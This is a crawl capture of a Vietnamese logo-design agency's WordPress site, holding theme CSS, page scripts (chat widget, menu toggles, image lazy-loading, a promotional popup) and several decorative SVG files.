		font-size: 14px;
		margin: 15px 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	.form_design {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	.form_design .box_input {
		width: 100%;
	}

	.form_design .box_part {
		width: 48%;
	}

	.guiyeucau textarea,
	.guiyeucau input {
		width: 100%;
		color: #fff;
		height: auto;
		margin-bottom: 20px;
		background: none;
		border-radius: 5px;
		padding: 12px 10px;
		box-shadow: none;
		display: block;
		text-indent: 5px;
		border: 1px solid #ccc;
		font-family: 'm-Regular';
	}

	.guiyeucau textarea::placeholder,
	.guiyeucau input::placeholder {
		color: #fff
	}

	.guiyeucau textarea {
		height: 100px;
	}

	.guiyeucau input[type="submit"] {
		color: #fff;
		background: #086ad8;
		border-color: #086ad8;
		border-radius: 100px;
		cursor: pointer;
		font-family: 'm-SemiBold';
		padding: 15px 25px;
		transition: .3s ease-in-out;
	}

	/* .guiyeucau input[type="submit"]:hover {
		background: var(--gray);
		color: var(--white);
		border-color: var(--gray);
	} */

	.fix-mark {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 99999999;
		opacity: 0;
	}

	.fix-mark img {
		width: 330px;
		height: auto;
	}

	.fix-mark .fix-mark-btn {
		position: absolute;
		top: 96%;
		left: 50%;
		transform: translate(-50%, -70%);
		z-index: 99;
		cursor: pointer;
	}

	.fix-mark #myBtn {
		outline: none;
		background-image: linear-gradient(90deg, #3152ff 21%, #1a83ff 100%);
		color: #ffffff;
		text-transform: uppercase;
		font-size: 12px;
		padding: 6px 15px;
		border: none;
		cursor: pointer;
		border-radius: 30px;
	}

	.fix-mark .btn.btn-form.wow {
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		animation: 2s infinite;
		-webkit-animation-name: shakeX;
		animation-name: shakeX;
	}

	.fix-mark #myBtn:active {
		outline: none;
	}

	.fix-mark-wrap {
		position: relative;
	}

	.fix-mark-wrap svg {
		position: absolute;
		display: inline-block;
		top: -6px;
		right: -6px;
		z-index: 99;
		fill: #ffffff;
		cursor: pointer;
		background-color: #f68b34;
		border-radius: 50%;
		padding: 4px;
		width: 20px;
		height: 20px;
	}

	.hide_mark {
		display: none;
	}

	@media (max-width: 768px) {
		.fix-mark {
			position: fixed;
			bottom: unset !important;
			left: 50% !important;
			top: 50% !important;
			transform: translate(-50%, -50%) !important;
			width: 330px;
			height: 330px;
		}
	}

	@media(max-width: 480px) {
		.form_design .box_part {
			width: 100%
		}
	}

	#bttop {
		border-radius: 50%;
		padding: 2px;
	}

	#bttop svg {
		width: 13.5px;
		height: 15px;
	}
</style>
<div id="bttop">
	<!-- svg chevron up -->
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
		<path
			d="M10.4212 18.5714L10.4212 4.28571L15.1212 8.98571C15.254 9.11961 15.412 9.22589 15.5861 9.29842C15.7602 9.37094 15.9469 9.40828 16.1355 9.40828C16.3241 9.40828 16.5108 9.37094 16.6849 9.29842C16.859 9.22589 17.017 9.11961 17.1498 8.98571C17.4158 8.71805 17.5652 8.35598 17.5652 7.97857C17.5652 7.60116 17.4158 7.23909 17.1498 6.97143L11.0069 0.842857C10.4736 0.306303 9.74916 0.00318936 8.99263 -3.74718e-07C8.24105 0.00695186 7.52248 0.309777 6.99263 0.842857L0.849769 6.97143C0.717509 7.10463 0.61278 7.26257 0.54156 7.43624C0.470341 7.60991 0.434025 7.79591 0.434689 7.98362C0.435352 8.17133 0.472982 8.35707 0.545427 8.53023C0.617872 8.7034 0.723715 8.8606 0.856913 8.99286C0.990111 9.12512 1.14806 9.22985 1.32173 9.30107C1.4954 9.37228 1.6814 9.4086 1.86911 9.40794C2.05681 9.40727 2.24255 9.36965 2.41572 9.2972C2.58888 9.22476 2.74608 9.11891 2.87834 8.98571L7.56405 4.28571L7.56405 18.5714C7.56405 18.9503 7.71456 19.3137 7.98247 19.5816C8.25038 19.8495 8.61374 20 8.99263 20C9.37151 20 9.73487 19.8495 10.0028 19.5816C10.2707 19.3137 10.4212 18.9503 10.4212 18.5714Z"
			fill="white"></path>
	</svg>
</div>

<div class="fix-mark" style="display: none !important">
	<div class="fix-mark-wrap">
		<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" id="btn-mark">
			<path
				d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" />
		</svg>
		<img src="https://ilogo.vn/wp-content/themes/icolor/images/img-pc.jpg" alt="">
		<div class="fix-mark-btn">
			<a href="https://icolor.vn/mung-sinh-nhat-13-nam-vung-vang-vuon-tam/">
				<div id="myBtn" type="button" class="btn btn-form wow">
					Nhận ưu đãi
				</div>
			</a>
		</div>
	</div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
	var Tawk_API = Tawk_API || {},
		Tawk_LoadStart = new Date();
	(function () {
		var s1 = document.createElement("script"),
			s0 = document.getElementsByTagName("script")[0];
		s1.async = true;
		s1.src = 'https://embed.tawk.to/5ecb419ec75cbf1769eefdac/default';
		s1.charset = 'UTF-8';
		s1.setAttribute('crossorigin', '*');
		s0.parentNode.insertBefore(s1, s0);
	})();
</script>
<!--End of Tawk.to Script-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<!-- <script src="https://kit.fontawesome.com/9f613a715c.js" defer></script> -->
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.min.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function () {
		new WOW().init();
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/main.js" type="text/javascript" charset="utf-8"
	defer></script>
<script type="text/javascript" charset="utf-8" defer>
	$(window).scroll(function (event) {
		if ($(this).scrollTop() >= 100) {
			$('#bttop').fadeIn();
		} else {
			$('#bttop').fadeOut();
		}
	});
	$('#bttop').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
	});
	$('#iconmenu').click(function (event) {
		$('body').toggleClass('disable');
		$('.menu-menu-1-container').toggleClass('active');
		$('header.header').toggleClass('gray');
	});

	// See more category
	$('#cate_semore').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').addClass('hide');
		$('#cate_compact').addClass('show');
	});

	$('#cate_compact').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').removeClass('hide');
		$('#cate_semore').addClass('show');
		$('#cate_compact').removeClass('show');
		$('#cate_compact').addClass('hide');
	});

	$('.search-home .icon-search').click(function (event) {
		$('.search-home').toggleClass('active');
	});

	$('div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li:nth-of-type(2) ul.sub-menu li a').attr('target', '_blank');
	$('div#mainmenu ul.menu>li.menu-item-has-children').click(function (event) {
		$(this).toggleClass('active');
		$(this).find('>ul.sub-menu').toggle(300)
	});

	// Banner left sự kiện
	setTimeout(() => {
		$(".fix-mark").css("opacity", "1");
	}, 5000);
	$('#btn-mark').click(function (event) {
		$('.fix-mark').toggleClass('hide_mark');
	});

	setTimeout(function () {
		$('#supportfix').addClass('active');
	}, 10000);
	// END LAZY LOAD IMAGES

	// MENU DESKTOP AND MOBILE EVENT

	const btn_call_form = $('#popup,  button.btn-primary,button.dangky, .blog_profile a.btn-primary, #tinhnang a.btn-primary, a.btn.btn-brand')

	btn_call_form.click(function (event) {
		callModal();
	});

	$('.modal .x').click(function (event) {
		callModal();
	});
	// END MENU DESKTOP AND MOBILE EVENT
	// DEFINE METHOD SHOW POP UP
	function callModal() {
		$('#guiyeucaupopup').toggleClass('show')
		$('body').toggleClass('disable')
		return false;
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/icolor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://ilogo.vn/wp-admin/admin-ajax.php","nonce":"b114923e68"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg3.svg
body_size: -224
content:
<svg width="189" height="188" viewBox="0 0 189 188" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 174.884)" fill="#07C8D1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg2.svg
body_size: -272
content:
<svg width="86" height="86" viewBox="0 0 86 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="3" cy="3" r="3" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 80)" fill="#F54EA2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-10.svg
body_size: -265
content:
<svg width="147" height="147" viewBox="0 0 147 147" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="-10" x2="186.676" y2="-10" transform="translate(132) rotate(135)" stroke="#F54EA2" stroke-width="20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg
body_size: 1011
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 308.56 206.28"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2,.cls-3,.cls-4,.cls-5,.cls-6,.cls-7,.cls-8,.cls-9{fill-rule:evenodd;}.cls-2{fill:url(#linear-gradient);}.cls-3,.cls-6{opacity:0.6;}.cls-3,.cls-4,.cls-6,.cls-7{mix-blend-mode:multiply;}.cls-3{fill:url(#linear-gradient-2);}.cls-4{opacity:0.71;fill:url(#linear-gradient-3);}.cls-5{fill:url(#linear-gradient-4);}.cls-6{fill:url(#linear-gradient-5);}.cls-7{fill:url(#linear-gradient-6);}.cls-8{fill:url(#linear-gradient-7);}.cls-9{fill:url(#linear-gradient-8);}.cls-10{fill:url(#linear-gradient-9);}</style><linearGradient id="linear-gradient" x1="194.78" y1="73.25" x2="289.31" y2="127.52" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#dc5841"/><stop offset="0.1" stop-color="#de5045"/><stop offset="0.24" stop-color="#e23a4f"/><stop offset="0.42" stop-color="#ea1761"/><stop offset="0.44" stop-color="#eb1263"/><stop offset="0.57" stop-color="#d41264"/><stop offset="0.83" stop-color="#981365"/><stop offset="1" stop-color="#6d1466"/></linearGradient><linearGradient id="linear-gradient-2" x1="158.23" y1="84.07" x2="173.82" y2="75.54" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#001263"/><stop offset="0.2" stop-color="#001263" stop-opacity="0.73"/><stop offset="0.55" stop-color="#001263" stop-opacity="0.34"/><stop offset="0.83" stop-color="#001263" stop-opacity="0.09"/><stop offset="1" stop-color="#001263" stop-opacity="0"/></linearGradient><linearGradient id="linear-gradient-3" x1="222.73" y1="88.86" x2="249.31" y2="73.44" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#001263"/><stop offset="1" stop-color="#001263" stop-opacity="0"/></linearGradient><linearGradient id="linear-gradient-4" x1="34.22" y1="165.98" x2="244.28" y2="102.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa"/><stop offset="0.15" stop-color="#08adf3"/><stop offset="0.39" stop-color="#0797e1"/><stop offset="0.69" stop-color="#0673c2"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-5" x1="121.64" y1="144.54" x2="139.14" y2="133.18" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa" stop-opacity="0"/><stop offset="0.33" stop-color="#0689d5" stop-opacity="0.39"/><stop offset="0.64" stop-color="#0565b6" stop-opacity="0.72"/><stop offset="0.87" stop-color="#044ea3" stop-opacity="0.92"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-6" x1="208.99" y1="155.3" x2="225.73" y2="138.89" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#08b5fa" stop-opacity="0"/><stop offset="0.07" stop-color="#08abf2" stop-opacity="0.09"/><stop offset="0.39" stop-color="#0680cd" stop-opacity="0.48"/><stop offset="0.66" stop-color="#0561b2" stop-opacity="0.76"/><stop offset="0.88" stop-color="#044da2" stop-opacity="0.94"/><stop offset="1" stop-color="#04469c"/></linearGradient><linearGradient id="linear-gradient-7" x1="47.83" y1="9.38" x2="47.83" y2="151.71" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#cb1e91"/><stop offset="0.15" stop-color="#c31d93"/><stop offset="0.38" stop-color="#ad1b98"/><stop offset="0.67" stop-color="#8917a1"/><stop offset="1" stop-color="#5811ad"/></linearGradient><linearGradient id="linear-gradient-8" x1="17.74" y1="36.95" x2="17.74" y2="156.42" xlink:href="#linear-gradient-7"/><linearGradient id="linear-gradient-9" x1="18" y1="36.95" x2="18" y2="156.42" xlink:href="#linear-gradient-7"/></defs><title>ilogo-logo-2-2023</title><g class="cls-1"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M184.53,62a47,47,0,0,1,46.79,44.24c.22,2.13.11,4.15.43,6.17A25.75,25.75,0,1,0,235,96a52.33,52.33,0,0,0-10.63-20.63,46.31,46.31,0,0,1,32.75-13.5,47.22,47.22,0,0,1,0,94.43c-24.77,0-45.09-19.46-46.79-44-.1-1.49-.1-2.87-.21-4.36A25.66,25.66,0,0,0,162.41,96a53.09,53.09,0,0,0-10.63-20.63A46.69,46.69,0,0,1,184.53,62Z"/><path class="cls-3" d="M178.51,84.08A25.73,25.73,0,0,0,162.41,96a53,53,0,0,0-10.63-20.63A47.15,47.15,0,0,1,170,64.3Z"/><path class="cls-4" d="M255.83,61.88v21.4A25.4,25.4,0,0,0,235.05,96a52.37,52.37,0,0,0-10.63-20.64A46.26,46.26,0,0,1,255.83,61.88Z"/><path class="cls-5" d="M112,61.88a47.1,47.1,0,0,1,46.79,45.51,34.84,34.84,0,0,0,.21,4.68,25.65,25.65,0,0,0,47.75,10.1h0a52,52,0,0,0,24.67,32.44,47,47,0,0,1-86.88,24.24l8-4.89c8-4.78,11.28-4.25,13.93-1.59A25.73,25.73,0,0,0,210.16,154a23.71,23.71,0,0,0-.53-4.89,46.87,46.87,0,0,1-72-37.54c-.11-1.38,0-2.77-.11-4.25A25.88,25.88,0,1,0,134,122.17a51.66,51.66,0,0,0,10.63,20.63A46.67,46.67,0,0,1,112,156.31a47.22,47.22,0,0,1,0-94.43Z"/><path class="cls-6" d="M144.66,142.8a47.31,47.31,0,0,1-18,11.06l-9.08-19.58A25.71,25.71,0,0,0,134,122.17,51.55,51.55,0,0,0,144.66,142.8Z"/><path class="cls-7" d="M231.43,154.61a47,47,0,0,1-7.49,24.74l-14.41-19.78a24,24,0,0,0,.1-10.49,50.28,50.28,0,0,1-5.55,3l-13-17.9a26,26,0,0,0,15.71-12,52,52,0,0,0,24.68,32.44Z"/><path class="cls-8" d="M36.72,156.1V28.38c0-14,8-22.33,22.22-23.08V156.1Z"/><path class="cls-9" d="M17.79,28.38a13.35,13.35,0,1,1-13.4,13.4,13.38,13.38,0,0,1,13.4-13.4Z"/><path class="cls-10" d="M6.84,156.1V83.36c0-14.15,8-22.44,22.33-23.08V156.1Z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://ilogo.vn/wp-content/themes/icolor/js/main.js
body_size: 402
content:
jQuery(document).ready(function($) {
  setTimeout(function(){ $('#supportfix').addClass('active'); }, 5000);
  ;(function () {
    // Initialize Intersection Observer. The argument passed here is the callback
    // function that should be run when the observer is triggered.
    var observer = new IntersectionObserver(onIntersect)
    // Observe every element with the "data-lazy-load" attribute for it to
    // intersect the screen.
    document.querySelectorAll(".lazy-load").forEach(function (img) {
      observer.observe(img)
    })

    // This is the callback function when the observer is triggered. entries is an
    // array of all observable elements for which the function was triggered, and
    // observer is our observer instance.
    function onIntersect(entries, observer) {
      // Step through each entry in the entries array ...
      entries.forEach(function (entry) {
        // Don't do anything if the element has already been processed or if it
        // isn't currently intersecting. The Intersection Observer also fires when
        // an element leaves the viewport, which is why we need this check.
        if (entry.target.getAttribute("data-processed") || !entry.isIntersecting)
          return true
        // Set the images source to the value of the "data-source" attribute. This
        // is why we were storing the source we ultimately want to load in a data
        // attribute.
        entry.target.setAttribute("src", entry.target.getAttribute("data-src"))
        entry.target.classList.add("loaded");
        // Add a new attribute to the image called "data-processed" and set it to
        // true. We do this so we only process each element a single time and we
        // don't try to reload an image that's already been loaded.
        entry.target.setAttribute("data-processed", true)
      })
    }
  })()
});

const form = $('.overlay, .message')
const body = $('body')
const message = $('.message')
var btnX = $('.overlay, .close')

if (message.hasClass('success') || message.hasClass('error')) {
  form.addClass('active')
  body.addClass('disable');
}

btnX.click(function(event) {
  if (message.hasClass('active')) {
    form.removeClass('active')
    body.removeClass('disable');
    if (message.hasClass('success')) {
      // window.location.href = "https://ilogo.vn";
    }
  }
});